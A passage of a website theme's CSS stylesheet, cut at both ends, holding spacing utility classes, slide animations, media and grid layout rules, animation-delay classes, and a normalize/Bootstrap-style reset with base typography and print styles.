    padding-top: 30px !important;
  }
  .sm-margin-left-30 {
    margin-left: 30px !important;
  }
  .sm-padding-left-30 {
    padding-left: 30px !important;
  }
  .sm-margin-right-30 {
    margin-right: 30px !important;
  }
  .sm-padding-right-30 {
    padding-right: 30px !important;
  }
  .sm-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-margin-35 {
    margin: 35px !important;
  }
  .sm-padding-35 {
    padding: 35px !important;
  }
  .sm-margin-top-35 {
    margin-top: 35px !important;
  }
  .sm-padding-top-35 {
    padding-top: 35px !important;
  }
  .sm-margin-left-35 {
    margin-left: 35px !important;
  }
  .sm-padding-left-35 {
    padding-left: 35px !important;
  }
  .sm-margin-right-35 {
    margin-right: 35px !important;
  }
  .sm-padding-right-35 {
    padding-right: 35px !important;
  }
  .sm-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-margin-40 {
    margin: 40px !important;
  }
  .sm-padding-40 {
    padding: 40px !important;
  }
  .sm-margin-top-40 {
    margin-top: 40px !important;
  }
  .sm-padding-top-40 {
    padding-top: 40px !important;
  }
  .sm-margin-left-40 {
    margin-left: 40px !important;
  }
  .sm-padding-left-40 {
    padding-left: 40px !important;
  }
  .sm-margin-right-40 {
    margin-right: 40px !important;
  }
  .sm-padding-right-40 {
    padding-right: 40px !important;
  }
  .sm-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-margin-45 {
    margin: 45px !important;
  }
  .sm-padding-45 {
    padding: 45px !important;
  }
  .sm-margin-top-45 {
    margin-top: 45px !important;
  }
  .sm-padding-top-45 {
    padding-top: 45px !important;
  }
  .sm-margin-left-45 {
    margin-left: 45px !important;
  }
  .sm-padding-left-45 {
    padding-left: 45px !important;
  }
  .sm-margin-right-45 {
    margin-right: 45px !important;
  }
  .sm-padding-right-45 {
    padding-right: 45px !important;
  }
  .sm-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-margin-50 {
    margin: 50px !important;
  }
  .sm-padding-50 {
    padding: 50px !important;
  }
  .sm-margin-top-50 {
    margin-top: 50px !important;
  }
  .sm-padding-top-50 {
    padding-top: 50px !important;
  }
  .sm-margin-left-50 {
    margin-left: 50px !important;
  }
  .sm-padding-left-50 {
    padding-left: 50px !important;
  }
  .sm-margin-right-50 {
    margin-right: 50px !important;
  }
  .sm-padding-right-50 {
    padding-right: 50px !important;
  }
  .sm-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-margin-55 {
    margin: 55px !important;
  }
  .sm-padding-55 {
    padding: 55px !important;
  }
  .sm-margin-top-55 {
    margin-top: 55px !important;
  }
  .sm-padding-top-55 {
    padding-top: 55px !important;
  }
  .sm-margin-left-55 {
    margin-left: 55px !important;
  }
  .sm-padding-left-55 {
    padding-left: 55px !important;
  }
  .sm-margin-right-55 {
    margin-right: 55px !important;
  }
  .sm-padding-right-55 {
    padding-right: 55px !important;
  }
  .sm-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-margin-60 {
    margin: 60px !important;
  }
  .sm-padding-60 {
    padding: 60px !important;
  }
  .sm-margin-top-60 {
    margin-top: 60px !important;
  }
  .sm-padding-top-60 {
    padding-top: 60px !important;
  }
  .sm-margin-left-60 {
    margin-left: 60px !important;
  }
  .sm-padding-left-60 {
    padding-left: 60px !important;
  }
  .sm-margin-right-60 {
    margin-right: 60px !important;
  }
  .sm-padding-right-60 {
    padding-right: 60px !important;
  }
  .sm-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-margin-65 {
    margin: 65px !important;
  }
  .sm-padding-65 {
    padding: 65px !important;
  }
  .sm-margin-top-65 {
    margin-top: 65px !important;
  }
  .sm-padding-top-65 {
    padding-top: 65px !important;
  }
  .sm-margin-left-65 {
    margin-left: 65px !important;
  }
  .sm-padding-left-65 {
    padding-left: 65px !important;
  }
  .sm-margin-right-65 {
    margin-right: 65px !important;
  }
  .sm-padding-right-65 {
    padding-right: 65px !important;
  }
  .sm-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-margin-70 {
    margin: 70px !important;
  }
  .sm-padding-70 {
    padding: 70px !important;
  }
  .sm-margin-top-70 {
    margin-top: 70px !important;
  }
  .sm-padding-top-70 {
    padding-top: 70px !important;
  }
  .sm-margin-left-70 {
    margin-left: 70px !important;
  }
  .sm-padding-left-70 {
    padding-left: 70px !important;
  }
  .sm-margin-right-70 {
    margin-right: 70px !important;
  }
  .sm-padding-right-70 {
    padding-right: 70px !important;
  }
  .sm-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-margin-75 {
    margin: 75px !important;
  }
  .sm-padding-75 {
    padding: 75px !important;
  }
  .sm-margin-top-75 {
    margin-top: 75px !important;
  }
  .sm-padding-top-75 {
    padding-top: 75px !important;
  }
  .sm-margin-left-75 {
    margin-left: 75px !important;
  }
  .sm-padding-left-75 {
    padding-left: 75px !important;
  }
  .sm-margin-right-75 {
    margin-right: 75px !important;
  }
  .sm-padding-right-75 {
    padding-right: 75px !important;
  }
  .sm-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-margin-80 {
    margin: 80px !important;
  }
  .sm-padding-80 {
    padding: 80px !important;
  }
  .sm-margin-top-80 {
    margin-top: 80px !important;
  }
  .sm-padding-top-80 {
    padding-top: 80px !important;
  }
  .sm-margin-left-80 {
    margin-left: 80px !important;
  }
  .sm-padding-left-80 {
    padding-left: 80px !important;
  }
  .sm-margin-right-80 {
    margin-right: 80px !important;
  }
  .sm-padding-right-80 {
    padding-right: 80px !important;
  }
  .sm-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-margin-85 {
    margin: 85px !important;
  }
  .sm-padding-85 {
    padding: 85px !important;
  }
  .sm-margin-top-85 {
    margin-top: 85px !important;
  }
  .sm-padding-top-85 {
    padding-top: 85px !important;
  }
  .sm-margin-left-85 {
    margin-left: 85px !important;
  }
  .sm-padding-left-85 {
    padding-left: 85px !important;
  }
  .sm-margin-right-85 {
    margin-right: 85px !important;
  }
  .sm-padding-right-85 {
    padding-right: 85px !important;
  }
  .sm-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-margin-90 {
    margin: 90px !important;
  }
  .sm-padding-90 {
    padding: 90px !important;
  }
  .sm-margin-top-90 {
    margin-top: 90px !important;
  }
  .sm-padding-top-90 {
    padding-top: 90px !important;
  }
  .sm-margin-left-90 {
    margin-left: 90px !important;
  }
  .sm-padding-left-90 {
    padding-left: 90px !important;
  }
  .sm-margin-right-90 {
    margin-right: 90px !important;
  }
  .sm-padding-right-90 {
    padding-right: 90px !important;
  }
  .sm-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-margin-95 {
    margin: 95px !important;
  }
  .sm-padding-95 {
    padding: 95px !important;
  }
  .sm-margin-top-95 {
    margin-top: 95px !important;
  }
  .sm-padding-top-95 {
    padding-top: 95px !important;
  }
  .sm-margin-left-95 {
    margin-left: 95px !important;
  }
  .sm-padding-left-95 {
    padding-left: 95px !important;
  }
  .sm-margin-right-95 {
    margin-right: 95px !important;
  }
  .sm-padding-right-95 {
    padding-right: 95px !important;
  }
  .sm-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-margin-100 {
    margin: 100px !important;
  }
  .sm-padding-100 {
    padding: 100px !important;
  }
  .sm-margin-top-100 {
    margin-top: 100px !important;
  }
  .sm-padding-top-100 {
    padding-top: 100px !important;
  }
  .sm-margin-left-100 {
    margin-left: 100px !important;
  }
  .sm-padding-left-100 {
    padding-left: 100px !important;
  }
  .sm-margin-right-100 {
    margin-right: 100px !important;
  }
  .sm-padding-right-100 {
    padding-right: 100px !important;
  }
  .sm-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@keyframes in-top {
  from {
    transform: translate3d(0, -100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-top {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-top {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, -100%, 0);
  }
}

@-webkit-keyframes out-top {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, -100%, 0);
  }
}

@keyframes in-right {
  from {
    transform: translate3d(100%, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-right {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-right {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(100%, 0, 0);
  }
}

@-webkit-keyframes out-right {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0);
  }
}

@keyframes in-bottom {
  from {
    transform: translate3d(0, 100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-bottom {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes in-bottom50 {
  from {
    transform: translate3d(0, 50px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-bottom50 {
  from {
    -webkit-transform: translate3d(0, 50px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-bottom {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 100%, 0);
  }
}

@-webkit-keyframes out-bottom {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
  }
}

@keyframes out-bottom50 {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 50px, 0);
  }
}

@-webkit-keyframes out-bottom50 {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
  }
}

@keyframes in-left {
  from {
    transform: translate3d(-100%, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-left {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-left {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(-100%, 0, 0);
  }
}

@-webkit-keyframes out-left {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(-100%, 0, 0);
  }
}

.item-overlay-effect.in-top .item--holder {
  animation: in-top 450ms ease 0ms 1 forwards;
  -webkit-animation: in-top 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-right .item--holder {
  animation: in-right 450ms ease 0ms 1 forwards;
  -webkit-animation: in-right 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-bottom .item--holder {
  animation: in-bottom 450ms ease 0ms 1 forwards;
  -webkit-animation: in-bottom 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-left .item--holder {
  animation: in-left 450ms ease 0ms 1 forwards;
  -webkit-animation: in-left 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-top .item--holder {
  animation: out-top 450ms ease 0ms 1 forwards;
  -webkit-animation: out-top 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-right .item--holder {
  animation: out-right 450ms ease 0ms 1 forwards;
  -webkit-animation: out-right 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-bottom .item--holder {
  animation: out-bottom 450ms ease 0ms 1 forwards;
  -webkit-animation: out-bottom 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-left .item--holder {
  animation: out-left 450ms ease 0ms 1 forwards;
  -webkit-animation: out-left 450ms ease 0ms 1 forwards;
}

.la-isotope-container .grid-item {
  clear: none !important;
}

.la-isotope-container .grid-item .item-inner {
  margin-left: -0.5px;
  margin-right: -0.5px;
}

.la-toggle-filter {
  display: none;
  text-transform: uppercase;
}

.la-isotope-filter-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.la-isotope-filter-container li {
  display: inline-block;
}

.la-isotope-filter-container a {
  display: block;
}

.la-media-wrapper object,
.la-media-wrapper embed,
.la-media-wrapper video,
.la-media-wrapper iframe {
  max-width: 100%;
}

.la-media-wrapper.la-media-aspect-origin object,
.la-media-wrapper.la-media-aspect-origin embed,
.la-media-wrapper.la-media-aspect-origin video,
.la-media-wrapper.la-media-aspect-origin iframe {
  height: auto;
}

.la-media-wrapper.la-media-aspect-235, .la-media-wrapper.la-media-aspect-43, .la-media-wrapper.la-media-aspect-169 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
  overflow: hidden;
}

.la-media-wrapper.la-media-aspect-235 object,
.la-media-wrapper.la-media-aspect-235 embed,
.la-media-wrapper.la-media-aspect-235 video,
.la-media-wrapper.la-media-aspect-235 iframe, .la-media-wrapper.la-media-aspect-43 object,
.la-media-wrapper.la-media-aspect-43 embed,
.la-media-wrapper.la-media-aspect-43 video,
.la-media-wrapper.la-media-aspect-43 iframe, .la-media-wrapper.la-media-aspect-169 object,
.la-media-wrapper.la-media-aspect-169 embed,
.la-media-wrapper.la-media-aspect-169 video,
.la-media-wrapper.la-media-aspect-169 iframe {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 100%;
  height: 100%;
}

.la-media-wrapper.la-media-aspect-235 {
  padding-top: 42.55319149%;
}

.la-media-wrapper.la-media-aspect-43 {
  padding-top: 75%;
}

.flex-video {
  position: relative;
  height: 0;
  padding-bottom: 75%;
  margin-bottom: 1rem;
  overflow: hidden;
}

.flex-video object,
.flex-video embed,
.flex-video video,
.flex-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.flex-video.widescreen {
  padding-bottom: 56.25%;
}

.single-post-content .flex-video {
  margin-bottom: 30px;
}

.la-animation-delay-50 {
  -webkit-animation-delay: 50ms !important;
  animation-delay: 50ms !important;
}

.la-animation-delay-100 {
  -webkit-animation-delay: 100ms !important;
  animation-delay: 100ms !important;
}

.la-animation-delay-150 {
  -webkit-animation-delay: 150ms !important;
  animation-delay: 150ms !important;
}

.la-animation-delay-200 {
  -webkit-animation-delay: 200ms !important;
  animation-delay: 200ms !important;
}

.la-animation-delay-250 {
  -webkit-animation-delay: 250ms !important;
  animation-delay: 250ms !important;
}

.la-animation-delay-300 {
  -webkit-animation-delay: 300ms !important;
  animation-delay: 300ms !important;
}

.la-animation-delay-350 {
  -webkit-animation-delay: 350ms !important;
  animation-delay: 350ms !important;
}

.la-animation-delay-400 {
  -webkit-animation-delay: 400ms !important;
  animation-delay: 400ms !important;
}

.la-animation-delay-450 {
  -webkit-animation-delay: 450ms !important;
  animation-delay: 450ms !important;
}

.la-animation-delay-500 {
  -webkit-animation-delay: 500ms !important;
  animation-delay: 500ms !important;
}

.la-animation-delay-550 {
  -webkit-animation-delay: 550ms !important;
  animation-delay: 550ms !important;
}

.la-animation-delay-600 {
  -webkit-animation-delay: 600ms !important;
  animation-delay: 600ms !important;
}

.la-animation-delay-650 {
  -webkit-animation-delay: 650ms !important;
  animation-delay: 650ms !important;
}

.la-animation-delay-700 {
  -webkit-animation-delay: 700ms !important;
  animation-delay: 700ms !important;
}

.la-animation-delay-750 {
  -webkit-animation-delay: 750ms !important;
  animation-delay: 750ms !important;
}

.la-animation-delay-800 {
  -webkit-animation-delay: 800ms !important;
  animation-delay: 800ms !important;
}

.la-animation-delay-850 {
  -webkit-animation-delay: 850ms !important;
  animation-delay: 850ms !important;
}

.la-animation-delay-900 {
  -webkit-animation-delay: 900ms !important;
  animation-delay: 900ms !important;
}

.la-animation-delay-950 {
  -webkit-animation-delay: 950ms !important;
  animation-delay: 950ms !important;
}

.la-animation-delay-1000 {
  -webkit-animation-delay: 1000ms !important;
  animation-delay: 1000ms !important;
}

.la-animation-delay-1050 {
  -webkit-animation-delay: 1050ms !important;
  animation-delay: 1050ms !important;
}

.la-animation-delay-1100 {
  -webkit-animation-delay: 1100ms !important;
  animation-delay: 1100ms !important;
}

.la-animation-delay-1150 {
  -webkit-animation-delay: 1150ms !important;
  animation-delay: 1150ms !important;
}

.la-animation-delay-1200 {
  -webkit-animation-delay: 1200ms !important;
  animation-delay: 1200ms !important;
}

.la-animation-delay-1250 {
  -webkit-animation-delay: 1250ms !important;
  animation-delay: 1250ms !important;
}

.la-animation-delay-1300 {
  -webkit-animation-delay: 1300ms !important;
  animation-delay: 1300ms !important;
}

.la-animation-delay-1350 {
  -webkit-animation-delay: 1350ms !important;
  animation-delay: 1350ms !important;
}

.la-animation-delay-1400 {
  -webkit-animation-delay: 1400ms !important;
  animation-delay: 1400ms !important;
}

.la-animation-delay-1450 {
  -webkit-animation-delay: 1450ms !important;
  animation-delay: 1450ms !important;
}

.la-animation-delay-1500 {
  -webkit-animation-delay: 1500ms !important;
  animation-delay: 1500ms !important;
}

.la-animation-delay-1550 {
  -webkit-animation-delay: 1550ms !important;
  animation-delay: 1550ms !important;
}

.la-animation-delay-1600 {
  -webkit-animation-delay: 1600ms !important;
  animation-delay: 1600ms !important;
}

.la-animation-delay-1650 {
  -webkit-animation-delay: 1650ms !important;
  animation-delay: 1650ms !important;
}

.la-animation-delay-1700 {
  -webkit-animation-delay: 1700ms !important;
  animation-delay: 1700ms !important;
}

.la-animation-delay-1750 {
  -webkit-animation-delay: 1750ms !important;
  animation-delay: 1750ms !important;
}

.la-animation-delay-1800 {
  -webkit-animation-delay: 1800ms !important;
  animation-delay: 1800ms !important;
}

.la-animation-delay-1850 {
  -webkit-animation-delay: 1850ms !important;
  animation-delay: 1850ms !important;
}

.la-animation-delay-1900 {
  -webkit-animation-delay: 1900ms !important;
  animation-delay: 1900ms !important;
}

.la-animation-delay-1950 {
  -webkit-animation-delay: 1950ms !important;
  animation-delay: 1950ms !important;
}

.la-animation-delay-2000 {
  -webkit-animation-delay: 2000ms !important;
  animation-delay: 2000ms !important;
}

.la-animation-delay-2050 {
  -webkit-animation-delay: 2050ms !important;
  animation-delay: 2050ms !important;
}

.la-animation-delay-2100 {
  -webkit-animation-delay: 2100ms !important;
  animation-delay: 2100ms !important;
}

.la-animation-delay-2150 {
  -webkit-animation-delay: 2150ms !important;
  animation-delay: 2150ms !important;
}

.la-animation-delay-2200 {
  -webkit-animation-delay: 2200ms !important;
  animation-delay: 2200ms !important;
}

.la-animation-delay-2250 {
  -webkit-animation-delay: 2250ms !important;
  animation-delay: 2250ms !important;
}

.la-animation-delay-2300 {
  -webkit-animation-delay: 2300ms !important;
  animation-delay: 2300ms !important;
}

.la-animation-delay-2350 {
  -webkit-animation-delay: 2350ms !important;
  animation-delay: 2350ms !important;
}

.la-animation-delay-2400 {
  -webkit-animation-delay: 2400ms !important;
  animation-delay: 2400ms !important;
}

.la-animation-delay-2450 {
  -webkit-animation-delay: 2450ms !important;
  animation-delay: 2450ms !important;
}

.la-animation-delay-2500 {
  -webkit-animation-delay: 2500ms !important;
  animation-delay: 2500ms !important;
}

.la-animation-delay-2550 {
  -webkit-animation-delay: 2550ms !important;
  animation-delay: 2550ms !important;
}

.la-animation-delay-2600 {
  -webkit-animation-delay: 2600ms !important;
  animation-delay: 2600ms !important;
}

.la-animation-delay-2650 {
  -webkit-animation-delay: 2650ms !important;
  animation-delay: 2650ms !important;
}

.la-animation-delay-2700 {
  -webkit-animation-delay: 2700ms !important;
  animation-delay: 2700ms !important;
}

.la-animation-delay-2750 {
  -webkit-animation-delay: 2750ms !important;
  animation-delay: 2750ms !important;
}

.la-animation-delay-2800 {
  -webkit-animation-delay: 2800ms !important;
  animation-delay: 2800ms !important;
}

.la-animation-delay-2850 {
  -webkit-animation-delay: 2850ms !important;
  animation-delay: 2850ms !important;
}

.la-animation-delay-2900 {
  -webkit-animation-delay: 2900ms !important;
  animation-delay: 2900ms !important;
}

.la-animation-delay-2950 {
  -webkit-animation-delay: 2950ms !important;
  animation-delay: 2950ms !important;
}

.la-animation-delay-3000 {
  -webkit-animation-delay: 3000ms !important;
  animation-delay: 3000ms !important;
}

/*--------------------------------------------------------------
    3. CSS General
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
---------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.2em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

::-webkit-input-placeholder {
  opacity: 1;
  color: inherit;
}

:-moz-placeholder {
  opacity: 1;
  color: inherit;
}

::-moz-placeholder {
  opacity: 1;
  color: inherit;
}

:-ms-input-placeholder {
  opacity: 1;
  color: inherit;
}

@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

select {
  line-height: normal;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  -webkit-background-size: 9px 6px;
  background-size: 9px 6px;
  background-position: right -1rem center;
  -webkit-background-origin: content-box;
  background-origin: content-box;
  background-repeat: no-repeat;
  max-width: 100%;
}

@media screen and (min-width: 0\0) {
  select {
    background-image: url("[data-uri]");
  }
}

select:disabled {
  background-color: #e6e6e6;
  cursor: not-allowed;
}

select::-ms-expand {
  display: none;
}

select[multiple] {
  height: auto;
  background-image: none;
}

[type="text"], [type="password"], [type="date"], [type="datetime"], [type="datetime-local"], [type="month"], [type="week"], [type="email"], [type="number"], [type="search"], [type="tel"], [type="time"], [type="url"], [type="color"], textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

a {
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

a:focus {
  outline: none;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

p {
  margin: 0 0 15px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}

ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}

.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
